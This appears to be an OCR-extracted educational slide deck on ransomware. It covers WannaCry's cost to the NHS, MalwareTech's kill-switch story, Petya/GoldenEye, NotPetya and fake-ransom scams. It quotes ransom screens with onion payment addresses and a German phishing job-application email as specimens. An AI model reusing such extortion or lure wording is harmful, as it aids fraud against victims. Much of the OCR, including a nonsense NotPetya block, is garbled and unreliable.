

Department of Health & Social Care

### Securing cyber resilience in health and care

Progress update October 2018

DEEP Stres: Massets. publishing. service.gov.uk/government/uploads/system/uploads/attachment\_data/file/747464/securing-cyber-resilience-in-health-and-care-september-2018-update.pdf

October 2018

## E92 Million

### 6. Counting the Cost of WannaCry

The WannaCry attack disrupted services across one-third of hospital trusts and around 8% of GP practices. This had a knock-on impact on patients with over 19,000 appointments cancelled. While this may only be a small proportion of overall NHS activity, it represents disruption to the care of a significant number of patients.

No data was systematically collected on the costs of recovering IT systems or the extent to which patient care was disrupted. Accurately assessing the costs would require collecting data from all organisations which itself would impose a disproportionate financial burden on the system. At the time, the focus nationally was on responding to the incident and remediation rather than collecting data, which would make an accurate retrospective data collection challenging.

It is not possible to estimate with certainty the financial impact of the WannaCry attack. The following estimate considers the financial costs in relation to two broad categories covering two time periods: during the attack between 12 and 18 May 2017, and the recovery period in the immediate aftermath to June-July 2017. The two categories of cost are:

 Direct impact - lost output of patient care caused by reduced access to information and systems required for care leading to cancelled appointments etc.

Additional IT support provided by NHS organisations or IT consultants to restore data and systems affected by the attack.

It is anticipated that 1% of care was disrupted over a one week period, based upon an estimate of the average level of care provided by the NHS in a one week period. It is estimated that there was approximately £19m of lost output. However demand for NHS services fluctuates, therefore this should only be considered an approximate estimate.

Assuming each of the 80 severely affected Trusts would have required the equivalent of 5 days FTE additional resource of an IT specialist, the cost of IT support at the time of the attack would have been £0.5m. After the attack we have estimated an average level of resource required by organisations based upon their size and the severity of disruption. There were a few anecdotal reports of costs by individual organisations, but not enough data to make a robust estimate. Therefore the figures quoted below should be considered an approximate estimate.

These costs, using the mid-range estimates for lost output, are shown below.

### **Financial Cost**

The estimated financial costs consider the direct costs to the NHS of lost output and IT support.

|                | During attack (Em) | Aftermath (Em) | Total (Em) |
|----------------|--------------------|----------------|------------|
| 1. Lost output | 19                 | 0              | 19         |
| 2. IT cost     | 0.5                | 72             | 73         |
| Total          | 20                 | 72             | 92         |

# 1**18,972,56**0





### How to Accidentally Stop a Global Cyber Attacks

By : MalwareTech May 13, 2017 Category : Personal Stories Tags: ms17-010, ransowmare, stories, WannaCry



So finally I've found enough time between emails and Skype calls to write up on the crazy events which occurred over Friday, which was supposed to be part of my week off (I made it a total of 4 days without working, so there's that). You've probably read about the WannaCrypt fiasco on several news sites, but I figured I'd tell my story.

I woke up at around 10 AM and checked onto the UK cyber threat sharing platform where i had been following the spread of the Emotet banking malware, something which seemed incredibly significant until today. There were a few of your usual posts about various organisations being hit with ransomware, but nothing significant...yet. I ended up going out to lunch with a friend, meanwhile the WannaCrypt ransomware campaign had entered full

root@ubuntu:~# file 24d004a104d4d54034dbcffc2a4b19a11f39008a575aa614ea04703480b1022c root@ubuntu:~# strings -n 6 24d004a104d4d54034dbcffc2a4b19a11f39008a575aa614ea04703480b1022c | p://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com root@ubuntu:~#

> something to be this widespread it would have to be propagated using another method). I was quickly able to get a sample of the malware with the help of Kafeine, a good friend and fellow researcher. Upon running the sample in my analysis environment I instantly noticed it queried an unregistered domain, which i promptly registered.

> Using Cisco Umbrella, we can actually see query volume to the domain prior to my registration of it which shows the campaign started at around 8 AM UTC.





## 24d004a104d4d54034dbcffc2a4b19a11f39008a575aa614ea04703480b1022c: PE32 executable (GUI) Intel 80386, for MS Windows grep http



### 







# Types of Ransomware

# Encryptors Lockers Wipers RanScam











# Petya

| 🖨 Bewerbu                        | ng als Fachar                                                                | beiter für  | die Fertigun | g optoelekt | ronischer Ba | uteile - Unic | ode (UTF-8) |  |   |
|----------------------------------|------------------------------------------------------------------------------|-------------|--------------|-------------|--------------|---------------|-------------|--|---|
| File Hodif                       | ica Visualizza                                                               | Strumenti   | Messaggio 7  | 7           |              |               |             |  | 4 |
| Rispondi                         | Bispondi a                                                                   | 500 Inoltra | Stampa       | Elmina      | Precedente   | Successivo    | Rubrica     |  |   |
| Data:<br>Data:<br>A:<br>Oggetta: | Aac gloved 8 dicembre 2016 1.20                                              |             |              |             |              |               |             |  |   |
| Allega                           | 🔁 Bewerbung von Drescher.pdf (138 K8) 📓 Bewerbung von Drescher.xls (1,76 MB) |             |              |             |              |               |             |  |   |

Sehr geehrte Damen und Herren,

hiermit bewerbe ich mich bei Ihnen für die die Stelle als Facharbeiter für die Fertigung optoelektronischer Bauteile. Meine vollständigen Bewerbungsunterlagen können Sie dem Anhang entnehmen.

Ich freue mich auf Ihre Rückmeldung und stehe Ihnen bei Rückfragen jederzeit geme zur Verfügung.

Mit freundächem Gruß

Andreas Meier

Anlagen Lebenslauf Zertifikate Zeugnisse Kompetenztest



Fake Job-Seeking Email



### #27ec458ef5f8e4 1990 -----

PE .1891A918 Miny 7.51

Repairing file system on Gr

The type of the file system is NEPS. One of your disks contains errors and needs to be repaired. This promay take several hence to complete. It is strongly recommended to let complete.

MERNENC: DO NOT TURN OFF YOUR PC? IF YOU ABORT THIS PROCEES, YOU COU BESTEROY ALL OF YOUR DATA' PLEASE INSURE THAT YOUR POMER CABLE IS FLO INT

CHEDGE is repairing sector. Flease rebeat year conguterf. Becrypt:

Goope, year important files are encrypted.

If you see this text, then your files are no longer accessible, becau have been encrypted. Perhaps you are basy looking for a way to recove files, but don't easte your time. Mabedy can recover your files witho decryption service.

We guarantee that you can recover all your files safely and easily. I need to do is submit the payment and parchase the decryption key.

Please fulles the instructions:

1. Send 5300 worth of Bitcoln to fallowing address:

 Send your Ritcoin wallet 10 and personal installation key to e-mail Your personal installation key:

If you already purchased your key, please enter it below. Repl Incorrect key! Flease try again. F of C in -

## - Petya ra

.....

| General I      | 356162-WENPAGENA AFRO                                                                                                    |
|----------------|----------------------------------------------------------------------------------------------------|
|                | usphilting file system on Ci                                                                                                    |
| enii:          | The type of the file system is MIPS.<br>One of your disks contains errors and needs to be repaired.<br>may take several hours to complete. It is strongly recommend<br>complete.                  |
| liberto -      | DESTROY ALL OF YOUR DATE! FLEREE ENDINE THAT YOUR POVER CASE.                                                                                                    |
| ing sects      | CHORES is repairing sector. Please reboot your computer?                                                                                                    |
|                | You became victim of the GOLDENEYE RANSOMWARE?                                                                                                    |
| they<br>r year | The harddlicks of your computer have been encrypted with an ei-<br>encryption algorithm. There is no way to restore your data wi<br>key. You can purchase this key on the darknet page shown in a |
| 411 year       | In purchase your key and restore your data, please follow the steps:                                                                                                    |
|                | <ol> <li>Deschool the Ter Breezer at "https://www.terproject.org/".<br/>help, please google for "access enter page".</li> <li>Uset one of the following pages with the Ter Breezert</li> </ol>    |
|                |                                                                                                    |
| 1              | 3. Enter your personal decryption code there:                                                                                                    |
|                | If you already purchased your key, please enter it below.                                                                                                    |
|                | Reyt<br>Incorrect Reyt Flease try again.                                                                                                    |
|                | F                                                                                                    |
|                | -53555555555555555555555555555                                                                                                    |
|                |                                                                                                    |
|                | -5555- wS-u \$555-                                                                                                    |
| 2000           |                                                                                                    |
| ansu           | m screen                                                                                                    |
| 1 . C.         |                                                                                                    |
| 6 er.          |                                                                                                    |
| -GPRGase       |                                                                                                    |









### You become within of the PETYN BARGERBARGET

The handdisks of your computer have been encrypted with an military grade encryption algorithm. There is no way to restore your data without a spec key. You can purchase this key on the darknet page shown in step 2. To perchase your key and restore your data, please follow these three eas strength ( Boundoed the Tor Browser at "https://www.torproject.org/". If you need help, please google for "access onlos page". Visit one of the following pages with the Ter Browser: http://wpetge3795thhqvkii.com/en/@Fg652 http://wpetigeSkoahtef?ov.onion/@fg652 Enter your personal decryption code there: #SQ3MB-FQ828E-ABSPML-TMMETHE2455-weigt.cu-tg67WH-MUog5T-white880-wkWHjer 7 EVERIT-MERINA-MARKETSMMERI - EAVEN If you already purchased your key, please enter it below.

## Petya bootloader screen

1000



- July, 2016: Offered as RaaS
- December, 2016: New Variants Appear



# Petya changes

June, 2017: New Variant That Appears to Spread Via SMB

# Types of Ransomware

## Encryptors Lockers Wipers RanScam





# NotPetya

theory of Woman's Fill Deck, the same theorem as an original and FI press case there is an private the second case of the second second s Come weising fill Relevant Ranners. Directly Front in Annaly: First Strengtherry, Strengtherry, Strengtherry, Philipping the same the property is and in the second said in the property and it has a bit to end the same the same the STREET & BLACK TRANSPORT & ALL MAN Max group remained that your the secondary all prover fillen half with pill point the second the shift of a second to be propresent. I have done report the second to be all the second to be all the second to be a Without it was a construction of the Prophetic for the Long to P. There, one income Venuer print contract in the line drought in 200 DRADE VERSION AND A REPORT FOR A REPORT FOR A VERSION AND A REPORT OF A DRADE AND A DRADE AND A DRADE AND A HARDONIAN STRUCTURE FOR THE REPORT OF THE AND A DESCRIPTION OF THE ADDRESS OF THE ADDRESS OF Rest PLACE AND ADDRESS CONTRACTOR OF THE INCOMENTATION OF THE INCOMENTATION OF THE INCOMEN COLORED FINATION service of Street Revenues and Advance Street and AND A REAL PROPERTY AND AND AND A REAL PROPERTY AND A REAL PROPERTY AND A REAL PROPERT FF your harve a Lynnady: gold then percisenced, plinners entited of the line Partic second # 1



# NotPetya

- Started at M.E. Doc (Ukranian Accounting Software Developer)
- Malicious Update Pushed to Users
- Propagated through LANs using ETERNALBLUE and ETERNALROMANCE (port 445)
- Encrypts MFT/NFTS partitions, overwrites MBR



# NotPetya

### • Classifed as a Cyber Weapon

### • Destroys Data, no C2, no Recovery Options



# NotPetya ransomware cost Merck more than \$310 million







# Types of Ransomware

Encryptors Lockers Wipers RanScam





# No honor among thieves: New ransomware takes your money, deletes files anyway

A new strain of ransomware in the wild couldn't unlock your files if it tried.



https://www.zdnet.com/article/no-longer-honor-among-thieves-new-ransomware-takes-your-money-deletes-files-anyway/



YOU MUST PAY

YOUR BITCOIN PAYMENT IS RECEIVED.

I MADE PAYMENT PLEASE VERIFY AND UNLOCK MY COMPUTER





